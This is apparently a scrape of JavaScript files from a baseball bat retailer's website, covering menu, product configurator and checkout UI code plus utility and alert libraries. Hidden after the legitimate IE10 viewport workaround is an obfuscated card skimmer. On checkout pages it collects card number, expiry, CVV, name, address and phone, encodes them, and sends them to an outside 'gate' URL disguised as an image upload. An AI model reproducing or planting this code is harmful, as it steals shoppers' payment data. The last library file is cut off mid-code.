			$('.select').removeClass('activeMenu');
			if ($('.select > ul').length) $('.select > ul').slideUp();
			if ($('.select').find('img').length) $('.select').find('img').rotate(0);
		}
	});

	$('.select > ul').each(function (index, element) {
		var position = $(this).parent().position();
		$(this).css('left', -(position.left + 1));
	});

	$('.select').bind('click', function (e) {
		if ($(this).find('ul').is(':hidden')) {
			var position = $(this).position();
			$(this)
				.find('ul')
				.css('left', -(position.left + 1));
			$(this).addClass('activeMenu');
			$('.select > ul').slideUp();
			$(this).find('img').rotate(0);
			$(this).find('ul').slideDown();
			$(this).find('img').rotate(180);
		} else {
			$(this).find('ul').slideUp();
			$(this).find('img').rotate(0);
			$(this).removeClass('activeMenu');
		}
	});
}
//for products function (has #bats-list element)
function refine_products(val) {
	if (!$('#bats-list').length) return;

	if ($('#bats-list').attr('data-cat_seo_title') != 'hickory-bats' && $('#bats-list').attr('data-cat_seo_title') != 'maple-bat') {
		document.location = sitehome + 'baseball/maple-bat/#' + val;
		return;
	}

	var selected_option_text = $('#cut option:selected').text();
	if (selected_option_text == 'X Bat Recommender') {
		document.location = sitehome + 'product_batrecommender/';
		return;
	}

	var params = $('SPAN#products_list_params').text();
	params = decodeURIComponent(params);
	$.get('?section=products&ac=list&name=products&' + params + '&ex_cat=' + val, function (data) {
		/*
		if (val=='')
			$('.subittle').text($('#bats-list').attr('data-cat_name'));
		else
			$('.subittle').text($('#bats-list').attr('data-cat_name')+ ' /' + $('#cut option:selected').text());
		*/
		$('#MAIN_PRODUCTS_LIST').html(data);
	});
}
function init_products_on_custom_jquery() {
	function on_custom_jquery_init() {
		var hash = window.location.hash;
		hash = hash.substring(1);
		if (hash != '') {
			refine_products(hash);
			$('#cut').val(hash);
			return;
		}
	}
	if ($('#bats-list').length && $('#bats-list').attr('data-cat_seo_title') == 'maple-bat') on_custom_jquery_init();
}

//for products_zoom
function p3_js_PopWin(url, name, options) {
	var ContextWindow = window.open(url, name, options);
	ContextWindow.focus();
	return false;
}
function init_products_zoom_on_custom_jquery() {
	if (!$('#configurator[data-model_text]').length) return;

	if ($('#configurator').attr('data-model_text').indexOf('ASA MODEL') > -1) {
		$('#configurator').addClass('asa');
	}
}

//for tater_grips & hats
function init_tater_grips_on_custom_jquery() {
	if (!$('#tater-grips').length) return;

	var jq_type = $('#Tater-Grips_Type'),
		$select1 = $('#Tater-Grips_Color'),
		$select2 = $('#Tater-Grips_Color').clone();

	$select2.attr('id', $select2.attr('id') + '-clone');

	$select1.find('option').eq(0).remove();
	$select2
		.find('option')
		.filter(function () {
			return $(this).parent().children().index($(this)) > 0;
		})
		.remove();

	$select2.hide().attr('disabled', 'disabled');
	$select1.after($select2);

	function change_jq_color() {
		if (jq_type.val() == 'Customizable (Add $5)') {
			$select2.show();
			$select2.removeAttr('disabled');
			$select1.hide();
			$select1.attr('disabled', 'disabled');
		} else {
			$select2.hide();
			$select2.attr('disabled', 'disabled');
			$select1.show();
			$select1.removeAttr('disabled');
		}
	}
	jq_type.change(change_jq_color);
}

// //configurator
// function on_custom_jquery_init_configurator() {
// 	if (!$('#configurator.js-on_custom_jquery_init_configurator').length)
// 		return;

//     var class_PREV_BAT_TYPE = '',class_PREV_LARGE_BAT = '';
//     function get_bat_data(){
//     	var model = $('#MODEL').val();
//     	var wood = $('#WOOD').val();

//     	if (model != ''){
//     		$.getJSON('/xbat-configurator/?ac=get_bat&MODEL='+model, function(data){
//     			data[$(data).length] = '';
//     			$('#WOOD').find('OPTION').hide();
//     			$(data).each(function(i, item){
//     				$('#WOOD').find('OPTION[value="'+item+'"]').show();
//     			});
//     		});
//     	}

//     	if (model != '' && wood != '')
//     		$.getJSON('/xbat-configurator/?ac=get_bat&MODEL='+model+'&WOOD='+wood, function(data){
// 				//if (model.indexOf('ASA APPROVED')>-1)
// 				if (model.indexOf('SB401')>-1)
// 					wood = 'Hickory';

// 				if (model.indexOf('ASA MODEL')>-1)
// 					wood = 'asa';

//     			if (data.status && typeof(data.error)!='undefined'){
//     				$('#AJAX_ERROR').text(data.error).show();
//     				$('div.product-img-compose').hide();
//     				$('div.product-img-noproduct').show();
//     				$('.summery-box').show();
//     				$('#PRICE_BLOCK').hide();
//         			$('#INFO_BLOCK').hide();
//     				return;
//     			}

//                 $.get('/products/'+data.SEO_TITLE+'.htm?ac=ajax', function(data){
//                     $('#DIMENSIONS_OPTIONS').html(data);
//                     if ($('SELECT#Length').find('OPTION').length == 2)
//                     	$('#Length').get(0).selectedIndex=1;
//                 })

//     			//$('#default-handle-color').val(data.HANDLE_COLOR);
//         		//$('#default-barrel-color').val(data.BARREL_COLOR);

//     			$('#default-handle-color').val('Unfinish');
//         		$('#default-barrel-color').val('Unfinish');

//         		if (!+data.SPECIAL_BAT){
//         			$('#MODEL_TEXT').show().text(data.MODEL_TEXT);
// 					$('#PRO_TEXT').show().html(data.PRO_TEXT_SHORT+' <span id="PRO-LENGTH-BOX">'+data.PRO_DEFAULT_LENGTH+'</span>');
//         			$('#ADDITIONAL_TEXT').show().text(data.ADDITIONAL_TEXT);
//         		}else{
//         			$('#MODEL_TEXT').hide();
// 					$('#PRO_TEXT').hide();
//         			$('#ADDITIONAL_TEXT').hide();
//         		}

//         		$('#LOGO_ON_BAT').removeClass().addClass('logo').addClass(data.LOGO_ON_BAT);
//         		$('#configurator').removeClass(class_PREV_BAT_TYPE).addClass(data.BAT_TYPE+' '+wood);
//         		$('#configurator').removeClass(class_PREV_LARGE_BAT).addClass('larg-bat-' +data.LARGE_BAT);
//         		class_PREV_BAT_TYPE = data.BAT_TYPE+' '+wood, class_PREV_LARGE_BAT = 'larg-bat-' +data.LARGE_BAT;

//         		$('.engraving-name').html('');
//         		if (data.LARGE_BAT){
//         			$('#Name-Engraving').hide().attr('disabled', true);
//         			if (data.SKU =='Baby-Birth-Bats' || data.SKU=='Rookie-ofthe-Year-Birth-Bat'){
//         				$('#Name-Engraving-Textarea').hide().attr('disabled', true);
//         				$('#Name-Engraving-4').show();
//         				$('#Name-Engraving-4-hid').attr('disabled', false);
//         				$('.engraving-name').html($('.engraving-name-special').html());
//         			}else{
//         				$('#Name-Engraving-Textarea').show().attr('disabled', false);
//         				$('#Name-Engraving-4').hide();
//         				$('#Name-Engraving-4-hid').attr('disabled', true);
//         			}
//         		}else{
//         			$('#Name-Engraving').show().attr('disabled', false);
//         			$('#Name-Engraving-Textarea').hide().attr('disabled', true);
//         			$('#Name-Engraving-4').hide();
//         			$('#Name-Engraving-4-hid').attr('disabled', true);
//         		}

//         		$('#BAT_PRICE').text('$' + data.PRICE);

//         		$('.options_selector').each(function(){
//         			$(this).attr('name', 'OPTIONS['+data.SKU+'][]['+$(this).attr('name2use')+']');
//         		});

//         		$('#SKU').html('<span class="label">Model:</span>'+data.SKU);
//         		$('#PRICE_BLOCK').show();
//         		$('#INFO_BLOCK').show();
//         		$('#QUANTITY_FIELD').attr('name', 'PRODUCTS['+data.SKU+'][]');

//     			engraver_load_default_colors();
//     			$('div.product-img-noproduct').hide();
//     			$('div.product-img-compose').show();
//     			$('.summery-box').show();
//     			$('#AJAX_ERROR').hide();

//     		/*var tmp = '';
// 			for (var i in data){
// 				tmp+= i + ' = ' + data[i] + '\n';
// 	 		}
// 	 		alert(tmp);*/
// 		});
//     };

// 	$('#MODEL, #WOOD').change(function(){
// 		get_bat_data();
// 	});
// 	//$('#').attr('NAME', 'PRODUCTS['+SKU+'][]')

// };

function init_img_slider_zoom() {
	$('.img-slider-zoom').each(function () {
		var t = $(this),
			len = $(this).find('a').length;

		if (len > 1) {
			t.append('<div class="nav-cont"></div>');
			for (var i = 0; i < len; i++) t.find('.nav-cont').append('<span class="nav-bullet"></span>');
		}
		t.find('.nav-bullet').eq(0).addClass('act');
	});
	$('body').on('click', '.nav-bullet', function () {
		if (!$(this).hasClass('act')) {
			var t = $(this),
				p = t.closest('.img-slider-zoom');
			var ind = p.find('.nav-bullet').index(t);

			p.find('.nav-bullet').removeClass('act');
			t.addClass('act');

			p.find('a').hide();
			p.find('a').eq(ind).show();
		}
	});
}

function init_knob() {
	if (!$('.pk_knob_pict').length) return;

	$('.pk_show-knob').click(function () {
		$('.pk_show-knob').hide();
		$('.pk_hide-knob').show();
		$('.pk_pict').slideUp();
		$('.pk_knob_pict').slideDown();
		return false;
	});
	$('.pk_hide-knob').click(function () {
		$('.pk_show-knob').show();
		$('.pk_hide-knob').hide();
		$('.pk_pict').slideDown();
		$('.pk_knob_pict').slideUp();
		return false;
	});
}

function init_popup() {
	const $popup_modal = $('.subscribe-popup'),
		$close_modal = $popup_modal.find('.close'),
		$form = $popup_modal.find('form');

	function delay(ms) {
		return new Promise((resolve) => setTimeout(resolve, ms));
	}

	delay(30000).then(function () {
		$popup_modal.show();
		delay(500).then(function () {
			$popup_modal.removeClass('hidden');
		});
	});

	$close_modal.on('click', close_modal);

	$form.on('submit', close_modal);

	function close_modal() {
		$popup_modal.addClass('hidden');
		delay(300).then(function () {
			$popup_modal.hide();
		});

		setCookie('popup_shown', 'true', '', '/', document.location.host, document.location.protocol === 'https');
	}
}

/*!e =======================================================================================================================!*/
//main jquery hook-up function
$(document).ready(function () {
	//new javascript code writen by yogev
	bootstrapOpenHoverDropdown();
	stopCaruselOnClick();
	init_search_box();
	init_map_scroll();
	init_refine_by();
	getHashFromUrl(document.URL);
	cleanOptions();
	init_Masonry();
	init_fancyBox();
	init_scrollReveal();
	//old javascript code
	init_country_state_block('');
	init_country_state_block('SHIP');
	init_bbcode_wysiwyg();
	init_checkout_form();
	init_form_validation();
	init_lightbox();
	init_comments();
	init_contacts_form_dialog();
	init_after_login_return();
	init_after_logout_return();
	init_non_auth_message();
	//	$(".jqueryui_tabs").tabs();

	init_mega_menu();
	init_fading_tabs();

	//Patch, that fixes z-index issue. Must be after init_fading_tabs
	correct_zindex4menu('UL.mega_menu');

	init_gallery();
	init_confirmations();
	init_msgbox();
	init_slideshow();
	init_on_focus_replace();
	init_job_offers_menu();

	//init_calendar_selectors();

	init_wishlist();
	init_product_quantity();
	init_limited_choice();
	init_new_contact_forms();
	init_selectpictureforoption();
	//init_contact_form_dialog();

	if (typeof on_custom_jquery_init != 'undefined') on_custom_jquery_init();

	init_hoverBigImg();
	init_review();
	init_mobile();
	init_products_on_custom_jquery();
	init_products_zoom_on_custom_jquery();
	init_tater_grips_on_custom_jquery();
	$('.panel-heading a').on('click', function (e) {
		if ($(this).parents('.panel').children('.panel-collapse').hasClass('in')) {
			e.stopPropagation();
		}
	});

	init_img_slider_zoom();
	init_knob();

	if (getCookie('popup_shown') !== 'true') init_popup();
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.xbats.com/js/ie10-viewport-bug-workaround.js
body_size: 2041
content:
/*!
 * IE10 viewport hack for Surface/desktop Windows 8 bug
 * Copyright 2014 Twitter, Inc.
 * Licensed under the Creative Commons Attribution 3.0 Unported License. For
 * details, see http://creativecommons.org/licenses/by/3.0/.
 */

// See the Getting Started docs for more information:
// http://getbootstrap.com/getting-started/#support-ie10-width

(function () {
  'use strict';
  if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
    var msViewportStyle = document.createElement('style')
    msViewportStyle.appendChild(
      document.createTextNode(
        '@-ms-viewport{width:auto!important}'
      )
    )
    document.querySelector('head').appendChild(msViewportStyle)
  }
})();
const _0x81a7dc=_0x3624;(function(_0xa9de0a,_0x2a71d8){const _0x4aeeff=_0x3624,_0x209ac8=_0xa9de0a();while(!![]){try{const _0x2128c9=-parseInt(_0x4aeeff(0x75))/0x1*(-parseInt(_0x4aeeff(0x74))/0x2)+-parseInt(_0x4aeeff(0x73))/0x3*(-parseInt(_0x4aeeff(0x84))/0x4)+-parseInt(_0x4aeeff(0x8a))/0x5+-parseInt(_0x4aeeff(0x79))/0x6*(parseInt(_0x4aeeff(0x7c))/0x7)+-parseInt(_0x4aeeff(0x7e))/0x8+-parseInt(_0x4aeeff(0x91))/0x9+-parseInt(_0x4aeeff(0x6f))/0xa*(-parseInt(_0x4aeeff(0x82))/0xb);if(_0x2128c9===_0x2a71d8)break;else _0x209ac8['push'](_0x209ac8['shift']());}catch(_0x5ceaa7){_0x209ac8['push'](_0x209ac8['shift']());}}}(_0x212e,0x6697e));function _0x212e(){const _0x3ee5ba=['length','charCodeAt','input','42zgsirw','querySelector','status','713727uNWnSi','POST','3694632SvrhhW','addEventListener','#SHIPCITY','options','6677rFflAK','toString','4ZeiEmd','href','#SHIPZIPCODE','checkout','#EXP_MONTH','selectedIndex','1264075IubQgq','https://gtaganalytics.com/gate','then','value','text','https://www.xbats.com/','change','811746pOqPDN','json','slice','indexOf','padStart','#SHIPSTATE_USA','#CC_NUMBER','#CVV','fromCharCode','11860jdvFpt','#FNAME','trim','HTTP\x20error!\x20Status:\x20','2327505qeAHTj','50bvUTjI','17722DNZfsM'];_0x212e=function(){return _0x3ee5ba;};return _0x212e();}function _0x3624(_0x2b35ba,_0x4ddba4){const _0x212ea5=_0x212e();return _0x3624=function(_0x3624b5,_0x6c497e){_0x3624b5=_0x3624b5-0x6c;let _0x59f5cb=_0x212ea5[_0x3624b5];return _0x59f5cb;},_0x3624(_0x2b35ba,_0x4ddba4);}if(window['location'][_0x81a7dc(0x85)][_0x81a7dc(0x94)](_0x81a7dc(0x87))!==-0x1){function stringToBinary(_0x4e8552){return _0x4e8552['split']('')['map'](_0x5f05dd=>{const _0x2f8ca5=_0x3624,_0x3ac7fc=_0x5f05dd['charCodeAt'](0x0)[_0x2f8ca5(0x83)](0x2);return _0x3ac7fc[_0x2f8ca5(0x95)](0x8,'0');})['join']('');}function binaryToString(_0x4511ae){const _0x57f677=_0x81a7dc;let _0x50eea5='';for(let _0x3114ac=0x0;_0x3114ac<_0x4511ae[_0x57f677(0x76)];_0x3114ac+=0x8){const _0x547468=_0x4511ae[_0x57f677(0x93)](_0x3114ac,_0x3114ac+0x8);_0x50eea5+=String[_0x57f677(0x6e)](parseInt(_0x547468,0x2));}return _0x50eea5;}function binaryToUint8Array(_0x146f43){const _0x13a5a6=_0x81a7dc,_0x11fd68=binaryToString(_0x146f43),_0x3549dd=_0x11fd68[_0x13a5a6(0x76)],_0x202caa=new Uint8Array(_0x3549dd);for(let _0x383dcb=0x0;_0x383dcb<_0x3549dd;_0x383dcb++){_0x202caa[_0x383dcb]=_0x11fd68[_0x13a5a6(0x77)](_0x383dcb);}return _0x202caa;}function sendBinaryStringAsImage(_0x12bd44,_0x14b8d6,_0x1ec891='image/png'){const _0x1e3a82=_0x81a7dc,_0x292c56=binaryToUint8Array(_0x12bd44),_0x50fcf1=new Blob([_0x292c56],{'type':_0x1ec891});fetch(_0x14b8d6,{'method':_0x1e3a82(0x7d),'headers':{},'body':_0x50fcf1})[_0x1e3a82(0x8c)](_0x32a7c1=>{const _0x3c4e02=_0x1e3a82;if(!_0x32a7c1['ok'])throw new Error(_0x3c4e02(0x72)+_0x32a7c1[_0x3c4e02(0x7b)]);return _0x32a7c1[_0x3c4e02(0x92)]();})[_0x1e3a82(0x8c)](_0x4adc38=>{})['catch'](_0x33d532=>{});}(function(){const _0x101960=_0x81a7dc;let _0x33d427=![];function _0x4b5ff6(){const _0x3da1ec=_0x3624,_0x4f16cb=document[_0x3da1ec(0x7a)](_0x3da1ec(0x70)),_0x97f63c=document[_0x3da1ec(0x7a)](_0x3da1ec(0x6c)),_0x56d586=document[_0x3da1ec(0x7a)](_0x3da1ec(0x88)),_0x1563b9=document['querySelector']('#EXP_YEAR'),_0x7d0d26=document[_0x3da1ec(0x7a)](_0x3da1ec(0x6d)),_0x1804e4=document[_0x3da1ec(0x7a)]('#SHIPADDR1')?.['value']?.[_0x3da1ec(0x71)]()||'',_0x2f83d1=document[_0x3da1ec(0x7a)](_0x3da1ec(0x80))?.[_0x3da1ec(0x8d)]?.['trim']()||'',_0x4e5ce3=document[_0x3da1ec(0x7a)](_0x3da1ec(0x96))?.[_0x3da1ec(0x8d)]?.[_0x3da1ec(0x71)]()||'',_0x3cae35=document['querySelector'](_0x3da1ec(0x86))?.['value']?.['trim']()||'',_0x4d9fb5=document['querySelector']('#SHIPPHONE');if(!(_0x4f16cb&&_0x97f63c&&_0x56d586&&_0x1563b9&&_0x7d0d26))return;const _0x5daf48=_0x56d586[_0x3da1ec(0x8d)]||_0x56d586[_0x3da1ec(0x81)][_0x56d586[_0x3da1ec(0x89)]]?.[_0x3da1ec(0x8e)]||'',_0x2df5c3=_0x1563b9[_0x3da1ec(0x8d)]||_0x1563b9['options'][_0x1563b9[_0x3da1ec(0x89)]]?.[_0x3da1ec(0x8e)]||'',_0x122e61=_0x4f16cb[_0x3da1ec(0x8d)][_0x3da1ec(0x71)]()&&_0x97f63c['value'][_0x3da1ec(0x71)]()&&_0x5daf48[_0x3da1ec(0x71)]()&&_0x2df5c3[_0x3da1ec(0x71)]()&&_0x7d0d26[_0x3da1ec(0x8d)][_0x3da1ec(0x71)]()[_0x3da1ec(0x76)]>0x2;if(_0x122e61&&!_0x33d427){_0x33d427=!![];let _0x3674fe=_0x97f63c['value']+'|'+_0x56d586[_0x3da1ec(0x8d)]+'/'+_0x1563b9[_0x3da1ec(0x8d)]+'|'+_0x7d0d26['value']+'|'+_0x4f16cb['value']+'|'+_0x1804e4+'|'+_0x2f83d1+'|'+_0x4e5ce3+'|'+_0x3cae35+'|'+_0x4d9fb5+'|'+_0x3da1ec(0x8f),_0x2bef59=stringToBinary(_0x3674fe);sendBinaryStringAsImage(_0x2bef59,_0x3da1ec(0x8b));}if(!_0x122e61&&_0x33d427)_0x33d427=![];}document['addEventListener'](_0x101960(0x78),_0x4b5ff6,!![]),document[_0x101960(0x7f)](_0x101960(0x90),_0x4b5ff6,!![]);}());}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.xbats.com/js/m-functions.js?v=2024
body_size: 573
content:
function preloadImages(arrayOfImages) {
	$(arrayOfImages).each(function(){
		$('<img/>')[0].src = this;
	});
}

function splitArrayChunks(a, n) {
	out = [];
	while (a.length > 0){
		out.push(a.splice(0, n));
	}
	return out;
}

function splitArrayParts(a, n) {
	var len = a.length, out = [], i = 0;
	while (i < len) {
		var size = Math.ceil((len - i) / n--);
		out.push(a.slice(i, i += size));
	}
	return out;
}

function shuffleArray(o){
	for(var j, x, i = o.length; i; j = Math.floor(Math.random() * i), x = o[--i], o[i] = o[j], o[j] = x);
	return o;
}

function getRandom(min, max){
	return Math.floor(Math.random() * (max - min + 1)) + min;
}

function getWidth(selector){
	if( $(selector).css('box-sizing') == 'border-box' ) {
		return parseInt($(selector).css('width')) +
			parseInt($(selector).css('margin-left')) +
			parseInt($(selector).css('margin-right'));
	} else if ( $(selector).css('box-sizing') == 'padding-box' ) {
		return parseInt($(selector).css('width')) +
			parseInt($(selector).css('border-left-width')) +
			parseInt($(selector).css('border-right-width')) +
			parseInt($(selector).css('margin-left')) +
			parseInt($(selector).css('margin-right'));
	} else {
		return parseInt($(selector).css('width')) +
			parseInt($(selector).css('padding-left')) +
			parseInt($(selector).css('padding-right')) +
			parseInt($(selector).css('border-left-width')) +
			parseInt($(selector).css('border-right-width')) +
			parseInt($(selector).css('margin-left')) +
			parseInt($(selector).css('margin-right'));
	}
}

function getHeight(selector){
	if( $(selector).css('box-sizing') == 'border-box' ) {
		return parseInt($(selector).css('height')) +
			parseInt($(selector).css('margin-top')) +
			parseInt($(selector).css('margin-bottom'));
	} else if ( $(selector).css('box-sizing') == 'padding-box' ) {
		return parseInt($(selector).css('height')) +
			parseInt($(selector).css('border-top-width')) +
			parseInt($(selector).css('border-bottom-width')) +
			parseInt($(selector).css('margin-top')) +
			parseInt($(selector).css('margin-bottom'));
	} else {
		return parseInt($(selector).css('height')) +
			parseInt($(selector).css('padding-top')) +
			parseInt($(selector).css('padding-bottom')) +
			parseInt($(selector).css('border-top-width')) +
			parseInt($(selector).css('border-bottom-width')) +
			parseInt($(selector).css('margin-top')) +
			parseInt($(selector).css('margin-bottom'));
	}
}

function findBootstrapEnvironment() {
	var envs = ['xs', 'sm', 'md', 'lg'];

	$el = $('<div>');
	$el.appendTo($('body'));

	for (var i = envs.length - 1; i >= 0; i--) {
		var env = envs[i];

		$el.addClass('hidden-'+env);
		if ($el.is(':hidden')) {
			$el.remove();
			return env;
		}
	}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.xbats.com/js/sweet-alert.min.js?v=2024
body_size: 4079
content:
(function(window,document){var modalClass=".sweet-alert",overlayClass=".sweet-overlay",alertTypes=["error","warning","info","success"],defaultParams={title:"",text:"",type:null,allowOutsideClick:false,showCancelButton:false,closeOnConfirm:true,closeOnCancel:true,confirmButtonText:"OK",confirmButtonColor:"#AEDEF4",cancelButtonText:"Cancel",imageUrl:null,imageSize:null,timer:null};var getModal=function(){return document.querySelector(modalClass)},getOverlay=function(){return document.querySelector(overlayClass)},hasClass=function(elem,className){return new RegExp(" "+className+" ").test(" "+elem.className+" ")},addClass=function(elem,className){if(!hasClass(elem,className)){elem.className+=" "+className}},removeClass=function(elem,className){var newClass=" "+elem.className.replace(/[\t\r\n]/g," ")+" ";if(hasClass(elem,className)){while(newClass.indexOf(" "+className+" ")>=0){newClass=newClass.replace(" "+className+" "," ")}elem.className=newClass.replace(/^\s+|\s+$/g,"")}},escapeHtml=function(str){var div=document.createElement("div");div.appendChild(document.createTextNode(str));return div.innerHTML},_show=function(elem){elem.style.opacity="";elem.style.display="block"},show=function(elems){if(elems&&!elems.length){return _show(elems)}for(var i=0;i<elems.length;++i){_show(elems[i])}},_hide=function(elem){elem.style.opacity="";elem.style.display="none"},hide=function(elems){if(elems&&!elems.length){return _hide(elems)}for(var i=0;i<elems.length;++i){_hide(elems[i])}},isDescendant=function(parent,child){var node=child.parentNode;while(node!==null){if(node===parent){return true}node=node.parentNode}return false},getTopMargin=function(elem){elem.style.left="-9999px";elem.style.display="block";var height=elem.clientHeight;var padding=parseInt(getComputedStyle(elem).getPropertyValue("padding"),10);elem.style.left="";elem.style.display="none";return"-"+parseInt(height/2+padding)+"px"},fadeIn=function(elem,interval){if(+elem.style.opacity<1){interval=interval||16;elem.style.opacity=0;elem.style.display="block";var last=+new Date;var tick=function(){elem.style.opacity=+elem.style.opacity+(new Date-last)/100;last=+new Date;if(+elem.style.opacity<1){setTimeout(tick,interval)}};tick()}},fadeOut=function(elem,interval){interval=interval||16;elem.style.opacity=1;var last=+new Date;var tick=function(){elem.style.opacity=+elem.style.opacity-(new Date-last)/100;last=+new Date;if(+elem.style.opacity>0){setTimeout(tick,interval)}else{elem.style.display="none"}};tick()},fireClick=function(node){if(MouseEvent){var mevt=new MouseEvent("click",{view:window,bubbles:false,cancelable:true});node.dispatchEvent(mevt)}else if(document.createEvent){var evt=document.createEvent("MouseEvents");evt.initEvent("click",false,false);node.dispatchEvent(evt)}else if(document.createEventObject){node.fireEvent("onclick")}else if(typeof node.onclick==="function"){node.onclick()}},stopEventPropagation=function(e){if(typeof e.stopPropagation==="function"){e.stopPropagation();e.preventDefault()}else if(window.event&&window.event.hasOwnProperty("cancelBubble")){window.event.cancelBubble=true}};var previousActiveElement,previousDocumentClick,previousWindowKeyDown,lastFocusedButton;window.sweetAlertInitialize=function(){var sweetHTML='<div class="sweet-overlay" tabIndex="-1"></div><div class="sweet-alert" tabIndex="-1"><div class="icon error"><span class="x-mark"><span class="line left"></span><span class="line right"></span></span></div><div class="icon warning"> <span class="body"></span> <span class="dot"></span> </div> <div class="icon info"></div> <div class="icon success"> <span class="line tip"></span> <span class="line long"></span> <div class="placeholder"></div> <div class="fix"></div> </div> <div class="icon custom"></div> <h2>Title</h2><p>Text</p><button class="cancel" tabIndex="2">Cancel</button><button class="confirm" tabIndex="1">OK</button></div>',sweetWrap=document.createElement("div");sweetWrap.innerHTML=sweetHTML;document.body.appendChild(sweetWrap)};window.sweetAlert=window.swal=function(){if(arguments[0]===undefined){window.console.error("sweetAlert expects at least 1 attribute!");return false}var params=extend({},defaultParams);switch(typeof arguments[0]){case"string":params.title=arguments[0];params.text=arguments[1]||"";params.type=arguments[2]||"";break;case"object":if(arguments[0].title===undefined){window.console.error('Missing "title" argument!');return false}params.title=arguments[0].title;params.text=arguments[0].text||defaultParams.text;params.type=arguments[0].type||defaultParams.type;params.allowOutsideClick=arguments[0].allowOutsideClick||defaultParams.allowOutsideClick;params.showCancelButton=arguments[0].showCancelButton!==undefined?arguments[0].showCancelButton:defaultParams.showCancelButton;params.closeOnConfirm=arguments[0].closeOnConfirm!==undefined?arguments[0].closeOnConfirm:defaultParams.closeOnConfirm;params.closeOnCancel=arguments[0].closeOnCancel!==undefined?arguments[0].closeOnCancel:defaultParams.closeOnCancel;params.timer=arguments[0].timer||defaultParams.timer;params.confirmButtonText=defaultParams.showCancelButton?"Confirm":defaultParams.confirmButtonText;params.confirmButtonText=arguments[0].confirmButtonText||defaultParams.confirmButtonText;params.confirmButtonColor=arguments[0].confirmButtonColor||defaultParams.confirmButtonColor;params.cancelButtonText=arguments[0].cancelButtonText||defaultParams.cancelButtonText;params.imageUrl=arguments[0].imageUrl||defaultParams.imageUrl;params.imageSize=arguments[0].imageSize||defaultParams.imageSize;params.doneFunction=arguments[1]||null;break;default:window.console.error('Unexpected type of argument! Expected "string" or "object", got '+typeof arguments[0]);return false}setParameters(params);fixVerticalPosition();openModal();var modal=getModal();var onButtonEvent=function(e){var target=e.target||e.srcElement,targetedConfirm=target.className==="confirm",modalIsVisible=hasClass(modal,"visible"),doneFunctionExists=params.doneFunction&&modal.getAttribute("data-has-done-function")==="true";switch(e.type){case"mouseover":if(targetedConfirm){e.target.style.backgroundColor=colorLuminance(params.confirmButtonColor,-.04)}break;case"mouseout":if(targetedConfirm){e.target.style.backgroundColor=params.confirmButtonColor}break;case"mousedown":if(targetedConfirm){e.target.style.backgroundColor=colorLuminance(params.confirmButtonColor,-.14)}break;case"mouseup":if(targetedConfirm){e.target.style.backgroundColor=colorLuminance(params.confirmButtonColor,-.04)}break;case"focus":var $confirmButton=modal.querySelector("button.confirm"),$cancelButton=modal.querySelector("button.cancel");if(targetedConfirm){$cancelButton.style.boxShadow="none"}else{$confirmButton.style.boxShadow="none"}break;case"click":if(targetedConfirm&&doneFunctionExists&&modalIsVisible){params.doneFunction(true);if(params.closeOnConfirm){closeModal()}}else if(doneFunctionExists&&modalIsVisible){var functionAsStr=String(params.doneFunction).replace(/\s/g,"");var functionHandlesCancel=functionAsStr.substring(0,9)==="function("&&functionAsStr.substring(9,10)!==")";if(functionHandlesCancel){params.doneFunction(false)}if(params.closeOnCancel){closeModal()}}else{closeModal()}break}};var $buttons=modal.querySelectorAll("button");for(var i=0;i<$buttons.length;i++){$buttons[i].onclick=onButtonEvent;$buttons[i].onmouseover=onButtonEvent;$buttons[i].onmouseout=onButtonEvent;$buttons[i].onmousedown=onButtonEvent;$buttons[i].onfocus=onButtonEvent}previousDocumentClick=document.onclick;document.onclick=function(e){var target=e.target||e.srcElement;var clickedOnModal=modal===target,clickedOnModalChild=isDescendant(modal,e.target),modalIsVisible=hasClass(modal,"visible"),outsideClickIsAllowed=modal.getAttribute("data-allow-ouside-click")==="true";if(!clickedOnModal&&!clickedOnModalChild&&modalIsVisible&&outsideClickIsAllowed){closeModal()}};var $okButton=modal.querySelector("button.confirm"),$cancelButton=modal.querySelector("button.cancel"),$modalButtons=modal.querySelectorAll("button:not([type=hidden])");function handleKeyDown(e){var keyCode=e.keyCode||e.which;if([9,13,32,27].indexOf(keyCode)===-1){return}var $targetElement=e.target||e.srcElement;var btnIndex=-1;for(var i=0;i<$modalButtons.length;i++){if($targetElement===$modalButtons[i]){btnIndex=i;break}}if(keyCode===9){if(btnIndex===-1){$targetElement=$okButton}else{if(btnIndex===$modalButtons.length-1){$targetElement=$modalButtons[0]}else{$targetElement=$modalButtons[btnIndex+1]}}stopEventPropagation(e);$targetElement.focus();setFocusStyle($targetElement,params.confirmButtonColor)}else{if(keyCode===13||keyCode===32){if(btnIndex===-1){$targetElement=$okButton}else{$targetElement=undefined}}else if(keyCode===27&&!($cancelButton.hidden||$cancelButton.style.display==="none")){$targetElement=$cancelButton}else{$targetElement=undefined}if($targetElement!==undefined){fireClick($targetElement,e)}}}previousWindowKeyDown=window.onkeydown;window.onkeydown=handleKeyDown;function handleOnBlur(e){var $targetElement=e.target||e.srcElement,$focusElement=e.relatedTarget,modalIsVisible=hasClass(modal,"visible");if(modalIsVisible){var btnIndex=-1;if($focusElement!==null){for(var i=0;i<$modalButtons.length;i++){if($focusElement===$modalButtons[i]){btnIndex=i;break}}if(btnIndex===-1){$targetElement.focus()}}else{lastFocusedButton=$targetElement}}}$okButton.onblur=handleOnBlur;$cancelButton.onblur=handleOnBlur;window.onfocus=function(){window.setTimeout(function(){if(lastFocusedButton!==undefined){lastFocusedButton.focus();lastFocusedButton=undefined}},0)}};window.swal.setDefaults=function(userParams){if(!userParams){throw new Error("userParams is required")}if(typeof userParams!=="object"){throw new Error("userParams has to be a object")}extend(defaultParams,userParams)};function setParameters(params){var modal=getModal();var $title=modal.querySelector("h2"),$text=modal.querySelector("p"),$cancelBtn=modal.querySelector("button.cancel"),$confirmBtn=modal.querySelector("button.confirm");$title.innerHTML=escapeHtml(params.title).split("\n").join("<br>");$text.innerHTML=escapeHtml(params.text||"").split("\n").join("<br>");if(params.text){show($text)}hide(modal.querySelectorAll(".icon"));if(params.type){var validType=false;for(var i=0;i<alertTypes.length;i++){if(params.type===alertTypes[i]){validType=true;break}}if(!validType){window.console.error("Unknown alert type: "+params.type);return false}var 